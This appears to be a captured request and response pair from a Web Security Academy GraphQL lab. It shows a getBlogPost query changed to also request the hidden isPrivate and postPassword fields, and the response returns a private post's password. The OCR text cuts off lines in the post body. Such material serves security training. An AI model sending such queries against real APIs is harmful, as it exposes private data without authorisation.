 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql/v1 HTTP/2
2 Host: 0a50002904068f298083e44d0095000e.web-security-academy.net
3 Cookie: session=ApjdS2i4keeMzAdlWMXUFVstA7FHE5WZ
4 Content-Length: 274
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Accept: application/json
7 Content-Type: application/json
8 Accept-Language: en-US
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://0a50002904068f298083e44d0095000e.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a50002904068f298083e44d0095000e.web-security-academy.net/post?postId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"query":
"\n    query getBlogPost($id: Int!) {\n        getBlogPost(id: $id) {\n            image\n            title\n            author\n            date\n            paragrap
hs\n      isPrivate\n postPassword\n }\n    }",
"operationName":"getBlogPost",
"variables":{
"id":3
}
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2006
5
6 {
7 "data":{
8 "getBlogPost":{
9 "image":"/image/blog/posts/12.jpg",
10 "title":"It's All Just A Click Away",
11 "author":"Nick O'Time",
12 "date":"2024-06-18T17:28:29.453Z",
13 "paragraphs":[
14
"What I love most about Social Media is how it fills my days. Time just ev
quiz I take part in. I used to tell people I NEED social media to promote
and weeping over cute, but heartbreaking, tales of woe. But it sucks you
15
"I have 210 friends on Facebook, most of whom I have met in real life. Yet
king after me, and one bunch of flowers from my landlady.",
16
"I'm pretty sure at one time or another we've all made that life-changing
ember, Stoptober, stopwastingyourlifeonthecomoputerber. You never really l
all do, might be a week or only an hour, but we all do. I'd love to be on
ool (or very old).",
17
"I'm a bit of a voyeur on Facebook, scrolling through, never commenting, i
at someone can bleat on about having a cold, or tummy ache, or some other
ar that hun', 'thinking of you babe.' I had major surgery! I was nobody's
o the licorice kind from now on."
18 ],
19 "isPrivate":true,
20 "postPassword":"4c2fe6luljoksthjq4h8ozlretdn49nt"
21 }
22 }
23 }